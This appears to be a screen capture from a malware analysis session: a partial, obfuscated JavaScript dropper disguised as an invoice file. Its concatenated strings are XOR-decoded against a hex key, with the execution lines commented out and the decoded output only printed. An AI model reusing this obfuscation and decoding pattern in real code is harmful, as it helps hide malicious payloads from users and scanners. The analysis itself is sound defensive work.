 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 70% Wed 20:06
sample.js UNREGISTERED
OPEN FILES
view__report__invoi
sample.js
view__report__invoice__00001172__Apr___18___2017__lang___gb__GB172__325915_32925_FAUS466.js sample.js
316 var RPYUa8F = Iy2lZy + FpPzeQrs;
317 var ow = vo + WwTB;
318 var p2Inoy4l = knVud + B3KjHl6$;
319 var En323D = VURuxE + qRVPO;
320 var XLMS = qQ97hIv8 + iyB7WTHd;
321 var byq3 = p7P + zIOM5LA;
322 var WIfd = $NiJyBzh + jo;
323 var v = Ps + SoM4;
324 var E3Y4eCU = OaKJ + yo;
325 var w4AmA = ypA + VYR;
326 var FwcU = tAGa0 + N3jc2;
327 var Vo = RPYUa8F + ow;
328 var Fdo = p2Inoy4l + En323D;
329 var Pz2fIUQo = XLMS + byq3;
330 var D = WIfd + v;
331 var En8n3GRY = E3Y4eCU + w4AmA;
332 var a1daN = FwcU + Vo;
333 var FMYS6 = Fdo + Pz2fIUQo;
334 var YU = D + En8n3GRY;
335 var BS = a1daN + FMYS6;
336 var oPSza7A = BS + YU;
337 var EhvBvBN = oPSza7A;
338 var lIqlEtZ = "4d6f6b444e376e7d416e2f";
339 var xQMF4Gl = MjEgWgN("THdBW", "FAWk", UNub);
340 var x1h = MjEgWgN("MM4M5w", R1ObO);
341 var Z = EhvBvBN.length;
342 var wEdI$m6n = lIqlEtZ.length;
343 var NsygjrN = "";
344 var DjO1 = 2;
345 for (var QwqB9 = 0; QwqB9 < Z; QwqB9 += DjO1) {
346 var KUm = xQMF4Gl(EhvBvBN, QwqB9);
347 var z8SWnMY = QwqB9 % wEdI$m6n;
348 var f4gaZh = xQMF4Gl(lIqlEtZ, z8SWnMY);
349 var CjSGPy9 = KUm ^ f4gaZh;
350 NsygjrN += x1h(CjSGPy9); }
351 console.log(NsygjrN)
352 // var eqp = MjEgWgN(NsygjrN);
353 // eqp();
Line 351, Column 26 Tab Size: 2 JavaScript
$
S
X
kindle
iP